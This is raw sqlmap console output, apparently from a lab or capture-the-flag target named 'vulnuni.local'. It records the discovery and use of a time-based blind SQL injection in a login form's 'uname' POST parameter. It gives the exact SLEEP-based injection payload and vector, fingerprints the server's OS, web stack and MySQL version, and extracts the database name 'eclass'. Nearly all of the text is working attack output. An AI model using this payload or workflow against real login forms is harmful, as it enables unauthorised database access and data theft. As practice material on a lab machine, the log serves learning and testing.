 POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 4843 FROM (SELECT(SLEEP(5)))JuOU) AND 'ilBb'='ilBb&pass=admin&submit=Enter
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME]))))))[RANDSTR])
---
[10:02:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10, PHP
back-end DBMS: MySQL ≥ 5.0.12
[10:02:19] [INFO] fetching current database
[10:02:19] [INFO] retrieved:
[10:02:19] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[10:02:54] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent'
or switch '--random-agent'. sqlmap is going to retry the request(s)
[10:03:04] [INFO] adjusting time delay to 1 second due to good response times
eclass
[10:03:18] [DEBUG] performed 46 queries in 59.28 seconds
current database: 'eclass'
[10:03:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/vulnuni.local'